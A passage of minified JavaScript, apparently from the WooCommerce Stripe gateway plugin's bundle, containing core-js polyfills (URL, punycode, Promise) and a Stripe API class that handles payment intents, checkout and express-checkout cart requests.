host";for(e="",M=D(t),n=0;n<M.length;n++)e+=ot(M[n],nt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return l(ct,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&at(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,M=t.username,n=t.password,r=t.host,i=t.port,u=t.path,o=t.query,c=t.fragment,a=e+":";return null!==r?(a+="//",t.includesCredentials()&&(a+=M+(n?":"+n:"")+"@"),a+=Mt(r),null!==i&&(a+=":"+i)):"file"==e&&(a+="//"),a+=t.cannotBeABaseURL?u[0]:u.length?"/"+k(u,"/"):"",null!==o&&(a+="?"+o),null!==c&&(a+="#"+c),a},setHref:function(t){var e=this.parse(t);if(e)throw E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new bt(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+Mt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(d(t)+":",Nt)},getUsername:function(){return this.username},setUsername:function(t){var e=D(d(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var M=0;M<e.length;M++)this.username+=ot(e[M],ut)}},getPassword:function(){return this.password},setPassword:function(t){var e=D(d(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var M=0;M<e.length;M++)this.password+=ot(e[M],ut)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?Mt(t):Mt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,zt)},getHostname:function(){var t=this.host;return null===t?"":Mt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,pt)},getPort:function(){var t=this.port;return null===t?"":d(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=d(t))?this.port=null:this.parse(t,xt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+k(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Ot))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=d(t))?this.query=null:("?"==v(t,0)&&(t=Z(t,1)),this.query="",this.parse(t,ht)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=d(t))?("#"==v(t,0)&&(t=Z(t,1)),this.fragment="",this.parse(t,Ct)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var bt=function(t){var e=N(this,kt),M=A(arguments.length,1)>1?arguments[1]:void 0,n=x(e,new vt(t,!1,M));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},kt=bt.prototype,Yt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(s(kt,"href",Yt("serialize","setHref")),s(kt,"origin",Yt("getOrigin")),s(kt,"protocol",Yt("getProtocol","setProtocol")),s(kt,"username",Yt("getUsername","setUsername")),s(kt,"password",Yt("getPassword","setPassword")),s(kt,"host",Yt("getHost","setHost")),s(kt,"hostname",Yt("getHostname","setHostname")),s(kt,"port",Yt("getPort","setPort")),s(kt,"pathname",Yt("getPathname","setPathname")),s(kt,"search",Yt("getSearch","setSearch")),s(kt,"searchParams",Yt("getSearchParams")),s(kt,"hash",Yt("getHash","setHash"))),j(kt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),j(kt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),O){var Qt=O.createObjectURL,Ut=O.revokeObjectURL;Qt&&j(bt,"createObjectURL",c(Qt,O)),Ut&&j(bt,"revokeObjectURL",c(Ut,O))}T(bt,"URL"),r({global:!0,constructor:!0,forced:!u,sham:!i},{URL:bt})},function(t,e,M){var n=M(41);t.exports=function(t,e,M){return n.f(t,e,M)}},function(t,e,M){"use strict";var n=M(45),r=M(19),i=M(38),u=M(261),o=M(166),c=M(85),a=M(42),j=M(90),s=M(124),N=M(89),l=Array;t.exports=function(t){var e=i(t),M=c(this),g=arguments.length,D=g>1?arguments[1]:void 0,y=void 0!==D;y&&(D=n(D,g>2?arguments[2]:void 0));var L,I,d,T,A,z,p=N(e),x=0;if(!p||this===l&&o(p))for(L=a(e),I=M?new this(L):l(L);L>x;x++)z=y?D(e[x],x):e[x],j(I,x,z);else for(A=(T=s(e,p)).next,I=M?new this:[];!(d=r(A,T)).done;x++)z=y?u(T,D,[d.value,x],!0):d.value,j(I,x,z);return I.length=x,I}},function(t,e,M){var n=M(29),r=M(167);t.exports=function(t,e,M,i){try{return i?e(n(M)[0],M[1]):e(M)}catch(e){r(t,"throw",e)}}},function(t,e,M){"use strict";var n=M(10),r=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",o=RangeError,c=n(i.exec),a=Math.floor,j=String.fromCharCode,s=n("".charCodeAt),N=n([].join),l=n([].push),g=n("".replace),D=n("".split),y=n("".toLowerCase),L=function(t){return t+22+75*(t<26)},I=function(t,e,M){var n=0;for(t=M?a(t/700):t>>1,t+=a(t/e);t>455;)t=a(t/35),n+=36;return a(n+36*t/(t+38))},d=function(t){var e,M,n=[],r=(t=function(t){for(var e=[],M=0,n=t.length;M<n;){var r=s(t,M++);if(r>=55296&&r<=56319&&M<n){var i=s(t,M++);56320==(64512&i)?l(e,((1023&r)<<10)+(1023&i)+65536):(l(e,r),M--)}else l(e,r)}return e}(t)).length,i=128,c=0,g=72;for(e=0;e<t.length;e++)(M=t[e])<128&&l(n,j(M));var D=n.length,y=D;for(D&&l(n,"-");y<r;){var d=2147483647;for(e=0;e<t.length;e++)(M=t[e])>=i&&M<d&&(d=M);var T=y+1;if(d-i>a((2147483647-c)/T))throw o(u);for(c+=(d-i)*T,i=d,e=0;e<t.length;e++){if((M=t[e])<i&&++c>2147483647)throw o(u);if(M==i){for(var A=c,z=36;;){var p=z<=g?1:z>=g+26?26:z-g;if(A<p)break;var x=A-p,S=36-p;l(n,j(L(p+x%S))),A=a(x/S),z+=36}l(n,j(L(A))),g=I(c,T,y==D),c=0,y++}}c++,i++}return N(n,"")};t.exports=function(t){var e,M,n=[],u=D(g(y(t),i,"."),".");for(e=0;e<u.length;e++)M=u[e],l(n,c(r,M)?"xn--"+d(M):M);return N(n,".")}},function(t,e,M){var n=M(47);t.exports=function(t,e,M){for(var r in e)M&&M.unsafe&&t[r]?t[r]=e[r]:n(t,r,e[r],M);return t}},function(t,e,M){var n=M(163),r=Math.floor,i=function(t,e){var M=t.length,c=r(M/2);return M<8?u(t,e):o(t,i(n(t,0,c),e),i(n(t,c),e),e)},u=function(t,e){for(var M,n,r=t.length,i=1;i<r;){for(n=i,M=t[i];n&&e(t[n-1],M)>0;)t[n]=t[--n];n!==i++&&(t[n]=M)}return t},o=function(t,e,M,n){for(var r=e.length,i=M.length,u=0,o=0;u<r||o<i;)t[u+o]=u<r&&o<i?n(e[u],M[o])<=0?e[u++]:M[o++]:u<r?e[u++]:M[o++];return t};t.exports=i},function(t,e){},function(t,e,M){var n=M(267);t.exports=n},function(t,e,M){var n=M(20),r=M(268),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||n(i,t)&&e===i.indexOf?r:e}},function(t,e,M){M(269);var n=M(26);t.exports=n("Array").indexOf},function(t,e,M){"use strict";var n=M(8),r=M(73),i=M(107).indexOf,u=M(101),o=r([].indexOf),c=!!o&&1/o([1],1,-0)<0,a=u("indexOf");n({target:"Array",proto:!0,forced:c||!a},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?o(this,t,e)||0:i(this,t,e)}})},function(t,e,M){"use strict";M.d(e,"a",(function(){return I}));var n=M(59),r=M.n(n),i=M(9),u=M.n(i),o=M(119),c=M.n(o),a=M(43),j=M.n(a),s=M(2),N=M(116),l=M.n(N),g=M(94),D=M(16),y=M(18),L=M(3);class I{constructor(t,e){this.stripe=null,this.options=t,this.request=e}getAjaxUrl(t){var e,M,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=this.options)||void 0===e||null===(M=e.ajax_url)||void 0===M||null===(n=M.toString())||void 0===n?void 0:n.replace("%%endpoint%%",r+t)}getFriendlyErrorMessage(t){switch(t.statusText){case"timeout":return Object(s.__)("A timeout occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe");case"abort":return Object(s.__)("The connection to the server was aborted. Please try again.","woocommerce-gateway-stripe");case"error":default:return Object(s.__)("An error occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe")}}getStripe(){const{key:t,locale:e}=this.options;return this.stripe||(this.stripe=this.createStripe(t,e)),this.stripe}createStripe(t,e){let M=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n={locale:e,apiVersion:this.options.apiVersion};return M.length&&(n.betas=M),new Stripe(t,n)}loadStripe(){return new r.a(t=>{try{t(this.getStripe())}catch(e){t({error:e})}})}initSetupIntent(t){var e;return this.request(this.getAjaxUrl("init_setup_intent"),{payment_method_type:t,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}createIntent(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,M=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.request(this.getAjaxUrl("create_payment_intent"),{stripe_order_id:e,payment_method_type:M,_ajax_nonce:null===(t=this.options)||void 0===t?void 0:t.createPaymentIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}setupIntent(t){var e,M;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.request(null===(e=this.options)||void 0===e?void 0:e.wp_ajax_url,{...n,action:"wc_stripe_create_and_confirm_setup_intent","wc-stripe-payment-method":t.id,"wc-stripe-payment-type":t.type,_ajax_nonce:null===(M=this.options)||void 0===M?void 0:M.createAndConfirmSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;if("succeeded"===t.data.status)return t.data;if(t.data.status===L.i&&"redirect_to_url"===t.data.next_action.type)return window.location.href=t.data.next_action.redirect_to_url.url,t.data.next_action.type;if(t.data.payment_type===L.y){const e=decodeURIComponent(t.data.return_url);return this.getStripe().confirmCashappSetup(t.data.client_secret,{return_url:e}).then(t=>{const{setupIntent:M,error:n}=t;if(n)throw n;return"succeeded"===M.status?(window.location.href=e,"redirect_to_url"):"incomplete"})}return this.getStripe().confirmSetup({clientSecret:t.data.client_secret,redirect:"if_required"}).then(t=>{const{setupIntent:e,error:M}=t;if(M)throw M;return e})})}updateIntent(t,e,M,n){var r;if(!u()(t).call(t,"seti_"))return this.request(this.getAjaxUrl("update_payment_intent"),{stripe_order_id:e,wc_payment_intent_id:t,save_payment_method:M,selected_upe_payment_type:n,_ajax_nonce:null===(r=this.options)||void 0===r?void 0:r.updatePaymentIntentNonce}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}confirmIntent(t,e){var M;const n=t.match(/#wc-stripe-confirm-(pi|si):(.+):(.+):(.+)$/);if(!n)return!0;const r="si"===n[1];let i=n[2];const u=n[3],o=n[4],c=null===(M=Object(y.k)())||void 0===M?void 0:M.isChangingPayment;c&&(i=Object(y.k)().orderId);const a=c?"confirm_change_payment":"update_order_status",j={clientSecret:u,redirect:"if_required"};return{request:(r?this.getStripe().confirmSetup(j):this.getStripe(!0).confirmPayment(j)).then(t=>{const M=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id;return[this.request(this.getAjaxUrl(a),{order_id:i,intent_id:M,payment_method_id:e||null,_ajax_nonce:o}),t.error]}).then(t=>{let[e,M]=t;if(M)throw M;return e.then(t=>{if(!t.success)throw t.data.error;return t.data.return_url})}),isChangingPayment:c}}processCheckout(t,e){return this.request(this.getAjaxUrl("checkout",""),{...e,wc_payment_intent_id:t}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}updateFailedOrder(t,e){var M;this.request(this.getAjaxUrl("update_failed_order"),{intent_id:t,order_id:e,_ajax_nonce:null===(M=this.options)||void 0===M?void 0:M.updateFailedOrderNonce}).catch(()=>{})}saveAppearance(t){var e,M;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false";return this.request(this.getAjaxUrl("save_appearance"),{appearance:c()(t),is_block_checkout:n,theme_name:null===(e=this.options)||void 0===e?void 0:e.theme_name,_ajax_nonce:null===(M=this.options)||void 0===M?void 0:M.saveAppearanceNonce}).then(t=>t.success).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}expressCheckoutECECalculateShippingOptions(t){var e;return this.request(Object(D.f)("get_shipping_options"),{security:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.shipping,is_product_page:Object(D.i)("is_product_page"),...t})}expressCheckoutUpdateShippingDetails(t){var e;return this.request(Object(D.f)("update_shipping_method"),{security:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.update_shipping,shipping_method:[t.id],is_product_page:Object(D.i)("is_product_page")})}expressCheckoutNormalizeAddress(t,e){var M;return this.request(Object(D.f)("normalize_address"),{security:null===(M=Object(D.i)("nonce"))||void 0===M?void 0:M.normalize_address,data:{billing_address:t,shipping_address:e}})}expressCheckoutGetCartDetails(){var t;return l()({method:"GET",path:"/wc/store/v1/cart",security:null===(t=Object(D.i)("nonce"))||void 0===t?void 0:t.wc_store_api})}expressCheckoutGetCartDetailsLegacy(){var t;return this.request(Object(D.f)("get_cart_details"),{security:null===(t=Object(D.i)("nonce"))||void 0===t?void 0:t.get_cart_details})}expressCheckoutAddToCart(t){const{qty:e,...M}=t,n={...M,quantity:null!=e?e:1},r=Object(g.applyFilters)("wcstripe.express-checkout.cart-add-item",n);return this.postToBlocksAPI("/wc/store/v1/cart/add-item",r)}expressCheckoutAddToCartLegacy(t){var e;return this.request(Object(D.f)("add_to_cart"),{security:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.add_to_cart,...t})}async expressCheckoutEmptyCart(t){try{var e,M;const n=await l()({method:"GET",path:"/wc/store/v1/cart",headers:{Nonce:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.wc_store_api}}),i=j()(M=n.items).call(M,e=>this.postToBlocksAPI("/wc/store/v1/cart/remove-item",{key:e.key,booking_id:t}));await r.a.all(i)}catch(t){}}expressCheckoutEmptyCartLegacy(t){var e;let{bookingId:M=null}=t;return this.request(Object(D.f)("clear_cart"),{security:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.clear_cart,...M?{booking_id:M}:{}})}expressCheckoutECECreateOrder(t){var e;return this.postToBlocksAPI("/wc/store/v1/checkout",{...t,customer_note:Object(D.c)()},{"X-WCSTRIPE-EXPRESS-CHECKOUT":!0,"X-WCSTRIPE-EXPRESS-CHECKOUT-NONCE":null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.wc_store_api_express_checkout})}expressCheckoutECEPayForOrder(t,e,M){var n,r;M.shipping_address=e.shippingAddress;const i=null!==(n=e.billingEmail)&&void 0!==n?n:"",u=`/wc/store/v1/checkout/${t}?key=${null!==(r=e.orderKey)&&void 0!==r?r:""}&billing_email=${i}`;return this.postToBlocksAPI(u,M)}postToBlocksAPI(t,e){var M;let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return l()({method:"POST",path:t,headers:{Nonce:null===(M=Object(D.i)("nonce"))||void 0===M?void 0:M.wc_store_api,...n},data:e})}expressCheckoutGetSelectedProductData(t){var e;return this.request(Object(D.f)("get_selected_product_data"),{security:null===(e=Object(D.i)("nonce"))||void 0===e?void 0:e.get_selected_product_data,...t})}}},function(t,e){t.exports=window.lodash},function(t,e){t.exports=window.wc.wcBlocksRegistry},function(t,e){},,function(t,e,M){var n=M(276);M(140),t.exports=n},function(t,e,M){M(277),M(114),M(273),M(286),M(302),M(303),M(304),M(168);var n=M(25);t.exports=n.Promise},function(t,e,M){M(278)},function(t,e,M){"use strict";var n=M(8),r=M(20),i=M(112),u=M(120),o=M(279),c=M(78),a=M(39),j=M(49),s=M(282),N=M(283),l=M(84),g=M(284),D=M(15),y=M(285),L=D("toStringTag"),I=Error,d=[].push,T=function(t,e){var M,n=arguments.length>2?arguments[2]:void 0,o=r(A,this);u?M=u(I(),o?i(this):A):(M=o?this:c(A),a(M,L,"Error")),void 0!==e&&a(M,"message",g(e)),y&&a(M,"stack",s(M.stack,1)),N(M,n);var j=[];return l(t,d,{that:j}),a(M,"errors",j),M};u?u(T,I):o(T,I,{name:!0});var A=T.prototype=c(I.prototype,{constructor:j(1,T),message:j(1,""),name:j(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:T})},function(t,e,M){var n=M(23),r=M(280),i=M(82),u=M(41);t.exports=function(t,e,M){for(var o=r(e),c=u.f,a=i.f,j=0;j<o.length;j++){var s=o[j];n(t,s)||M&&n(M,s)||c(t,s,a(e,s))}}},function(t,e,M){var n=M(32),r=M(10),i=M(281),u=M(154),o=M(29),c=r([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(o(t)),M=u.f;return M?c(e,M(t)):e}},function(t,e,M){var n=M(153),r=M(113).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,M){var n=M(10),r=Error,i=n("".replace),u=String(r("zxcasd").stack),o=/\n\s*at [^:]*:[^\n]*/,c=o.test(u);t.exports=function(t,e){if(c&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=i(t,o,"");return t}},function(t,e,M){var n=M(21),r=M(39);t.exports=function(t,e){n(e)&&"cause"in e&&r(t,"cause",e.cause)}},function(t,e,M){var n=M(36);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},function(t,e,M){var n=M(12),r=M(49);t.exports=!n((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},function(t,e,M){M(287),M(296),M(298),M(299),M(300),M(301)},function(t,e,M){"use strict";var n,r,i,u=M(8),o=M(31),c=M(69),a=M(11),j=M(19),s=M(47),N=M(120),l=M(60),g=M(288),D=M(37),y=M(13),L=M(21),I=M(125),d=M(171),T=M(172).set,A=M(290),z=M(293),p=M(86),x=M(294),S=M(62),w=M(65),f=M(87),O=M(57),E=f.CONSTRUCTOR,m=f.REJECTION_EVENT,h=f.SUBCLASSING,C=S.getterFor("Promise"),v=S.set,b=w&&w.prototype,k=w,Y=b,Q=a.TypeError,U=a.document,_=a.process,P=O.f,G=P,Z=!!(U&&U.createEvent&&a.dispatchEvent),R=function(t){var e;return!(!L(t)||!y(e=t.then))&&e},W=function(t,e){var M,n,r,i=e.value,u=1==e.state,o=u?t.ok:t.fail,c=t.resolve,a=t.reject,s=t.domain;try{o?(u||(2===e.rejection&&H(e),e.rejection=1),!0===o?M=i:(s&&s.enter(),M=o(i),s&&(s.exit(),r=!0)),M===t.promise?a(Q("Promise-chain cycle")):(n=R(M))?j(n,M,c,a):c(M)):a(i)}catch(t){s&&!r&&s.exit(),a(t)}},B=function(t,e){t.notified||(t.notified=!0,A((function(){for(var M,n=t.reactions;M=n.get();)W(M,t);t.notified=!1,e&&!t.rejection&&J(t)})))},V=function(t,e,M){var n,r;Z?((n=U.createEvent("Event")).promise=e,n.reason=M,n.initEvent(t,!1,!0),a.dispatchEvent(n)):n={promise:e,reason:M},!m&&(r=a["on"+t])?r(n):"unhandledrejection"===t&&z("Unhandled promise rejection",M)},J=function(t){j(T,a,(function(){var e,M=t.facade,n=t.value;if(F(t)&&(e=p((function(){c?_.emit("unhandledRejection",n,M):V("unhandledrejection",M,n)})),t.rejection=c||F(t)?2:1,e.error))throw e.value}))},F=function(t){return 1!==t.rejection&&!t.parent},H=function(t){j(T,a,(function(){var e=t.facade;c?_.emit("rejectionHandled",e):V("rejectionhandled",e,t.value)}))},X=function(t,e,M){return function(n){t(e,n,M)}},q=function(t,e,M){t.done||(t.done=!0,M&&(t=M),t.value=e,t.state=2,B(t,!0))},$=function(t,e,M){if(!t.done){t.done=!0,M&&(t=M);try{if(t.facade===e)throw Q("Promise can't be resolved itself");var n=R(e);n?A((function(){var M={done:!1};try{j(n,e,X($,M,t),X(q,M,t))}catch(e){q(M,e,t)}})):(t.value=e,t.state=1,B(t,!1))}catch(e){q({done:!1},e,t)}}};if(E&&(Y=(k=function(t){I(this,Y),D(t),j(n,this);var e=C(this);try{t(X($,e),X(q,e))}catch(t){q(e,t)}}).prototype,(n=function(t){v(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new x,rejection:!1,state:0,value:void 0})}).prototype=s(Y,"then",(function(t,e){var M=C(this),n=P(d(this,k));return M.parent=!0,n.ok=!y(t)||t,n.fail=y(e)&&e,n.domain=c?_.domain:void 0,0==M.state?M.reactions.add(n):A((function(){W(n,M)})),n.promise})),r=function(){var t=new n,e=C(t);this.promise=t,this.resolve=X($,e),this.reject=X(q,e)},O.f=P=function(t){return t===k||void 0===t?new r(t):G(t)},!o&&y(w)&&b!==Object.prototype)){i=b.then,h||s(b,"then",(function(t,e){var M=this;return new k((function(t,e){j(i,M,t,e)})).then(t,e)}),{unsafe:!0});try{delete b.constructor}catch(t){}N&&N(b,Y)}u({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:k}),l(k,"Promise",!1,!0),g("Promise")},function(t,e,M){"use strict";var n=M(32),r=M(41),i=M(15),u=M(22),o=i("species");t.exports=function(t){var e=n(t),M=r.f;u&&e&&!e[o]&&M(e,o,{configurable:!0,get:function(){return this}})}},function(t,e,M){var n=M(85),r=M(83),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(r(t)+" is not a constructor")}},function(t,e,M){var n,r,i,u,o,c,a,j,s=M(11),N=M(45),l=M(82).f,g=M(172).set,D=M(173),y=M(291),L=M(292),I=M(69),d=s.MutationObserver||s.WebKitMutationObserver,T=s.document,A=s.process,z=s.Promise,p=l(s,"queueMicrotask"),x=p&&p.value;x||(n=function(){var t,e;for(I&&(t=A.domain)&&t.exit();r;){e=r.fn,r=r.next;try{e()}catch(t){throw r?u():i=void 0,t}}i=void 0,t&&t.enter()},D||I||L||!d||!T?!y&&z&&z.resolve?((a=z.resolve(void 0)).constructor=z,j=N(a.then,a),u=function(){j(n)}):I?u=function(){A.nextTick(n)}:(g=N(g,s),u=function(){g(n)}):(o=!0,c=T.createTextNode(""),new d(n).observe(c,{characterData:!0}),u=function(){c.data=o=!o})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),r||(r=e,u()),i=e}},function(t,e,M){var n=M(68),r=M(11);t.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==r.Pebble},function(t,e,M){var n=M(68);t.exports=/web0s(?!.*chrome)/i.test(n)},function(t,e,M){var n=M(11);t.exports=function(t,e){var M=n.console;M&&M.error&&(1==arguments.length?M.error(t):M.error(t,e))}},function(t,e){var M=function(){this.head=null,this.tail=null};M.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=M},function(t,e,M){var n=M(174),r=M(69);t.exports=!n&&!r&&"object"==typeof window&&"object"==typeof document},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(37),u=M(57),o=M(86),c=M(84);n({target:"Promise",stat:!0,forced:M(175)},{all:function(t){var e=this,M=u.f(e),n=M.resolve,a=M.reject,j=o((function(){var M=i(e.resolve),u=[],o=0,j=1;c(t,(function(t){var i=o++,c=!1;j++,r(M,e,t).then((function(t){c||(c=!0,u[i]=t,--j||n(u))}),a)})),--j||n(u)}));return j.error&&a(j.value),M.promise}})},function(t,e,M){var n=M(15)("iterator"),r=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){r=!0}};u[n]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var M=!1;try{var i={};i[n]=function(){return{next:function(){return{done:M=!0}}}},t(i)}catch(t){}return M}},function(t,e,M){"use strict";var n=M(8),r=M(31),i=M(87).CONSTRUCTOR,u=M(65),o=M(32),c=M(13),a=M(47),j=u&&u.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&c(u)){var s=o("Promise").prototype.catch;j.catch!==s&&a(j,"catch",s,{unsafe:!0})}},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(37),u=M(57),o=M(86),c=M(84);n({target:"Promise",stat:!0,forced:M(175)},{race:function(t){var e=this,M=u.f(e),n=M.reject,a=o((function(){var u=i(e.resolve);c(t,(function(t){r(u,e,t).then(M.resolve,n)}))}));return a.error&&n(a.value),M.promise}})},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(57);n({target:"Promise",stat:!0,forced:M(87).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return r(e.reject,void 0,t),e.promise}})},function(t,e,M){"use strict";var n=M(8),r=M(32),i=M(31),u=M(65),o=M(87).CONSTRUCTOR,c=M(176),a=r("Promise"),j=i&&!o;n({target:"Promise",stat:!0,forced:i||o},{resolve:function(t){return c(j&&this===a?u:this,t)}})},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(37),u=M(57),o=M(86),c=M(84);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,M=u.f(e),n=M.resolve,a=M.reject,j=o((function(){var M=i(e.resolve),u=[],o=0,a=1;c(t,(function(t){var i=o++,c=!1;a++,r(M,e,t).then((function(t){c||(c=!0,u[i]={status:"fulfilled",value:t},--a||n(u))}),(function(t){c||(c=!0,u[i]={status:"rejected",reason:t},--a||n(u))}))})),--a||n(u)}));return j.error&&a(j.value),M.promise}})},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(37),u=M(32),o=M(57),c=M(86),a=M(84);n({target:"Promise",stat:!0},{any:function(t){var e=this,M=u("AggregateError"),n=o.f(e),j=n.resolve,s=n.reject,N=c((function(){var n=i(e.resolve),u=[],o=0,c=1,N=!1;a(t,(function(t){var i=o++,a=!1;c++,r(n,e,t).then((function(t){a||N||(N=!0,j(t))}),(function(t){a||N||(a=!0,u[i]=t,--c||s(new M(u,"No one promise resolved")))}))})),--c||s(new M(u,"No one promise resolved"))}));return N.error&&s(N.value),n.promise}})},function(t,e,M){"use strict";var n=M(8),r=M(31),i=M(65),u=M(12),o=M(32),c=M(13),a=M(171),j=M(176),s=M(47),N=i&&i.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!i&&u((function(){N.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,o("Promise")),M=c(t);return this.then(M?function(M){return j(e,t()).then((function(){return M}))}:t,M?function(M){return j(e,t()).then((function(){throw M}))}:t)}}),!r&&c(i)){var l=o("Promise").prototype.finally;N.finally!==l&&s(N,"finally",l,{unsafe:!0})}},function(t,e,M){var n=M(306);t.exports=n},function(t,e,M){M(307);var n=M(25);t.exports=n.parseInt},function(t,e,M){var n=M(8),r=M(308);n({global:!0,forced:parseInt!=r},{parseInt:r})},function(t,e,M){var n=M(11),r=M(12),i=M(10),u=M(36),o=M(130).trim,c=M(102),a=n.parseInt,j=n.Symbol,s=j&&j.iterator,N=/^[+-]?0x/i,l=i(N.exec),g=8!==a(c+"08")||22!==a(c+"0x16")||s&&!r((function(){a(Object(s))}));t.exports=g?function(t,e){var M=o(u(t));return a(M,e>>>0||(l(N,M)?16:10))}:a},function(t,e){var M=TypeError;t.exports=function(t){if(t>9007199254740991)throw M("Maximum allowed index exceeded");return t}},function(t,e,M){M(311);var n=M(25);t.exports=n.setTimeout},function(t,e,M){M(312),M(313)},function(t,e,M){var n=M(8),r=M(11),i=M(177).setInterval;n({global:!0,bind:!0,forced:r.setInterval!==i},{setInterval:i})},function(t,e,M){var n=M(8),r=M(11),i=M(177).setTimeout;n({global:!0,bind:!0,forced:r.setTimeout!==i},{setTimeout:i})},,function(t,e,M){"use strict";M.d(e,"a",(function(){return o}));var n=M(59),r=M.n(n),i=M(223),u=M(17);const o=()=>new r.a(t=>{try{var e,M;const n=null!==(e=null===(M=Object(u.e)())||void 0===M?void 0:M.stripe_locale)&&void 0!==e?e:"auto";t(Object(i.a)(Object(u.d)(),{locale:n}))}catch(e){t({error:e})}})},,,function(t,e,M){"use strict";t.exports=M(319)},function(t,e,M){"use strict";var n="function"==typeof 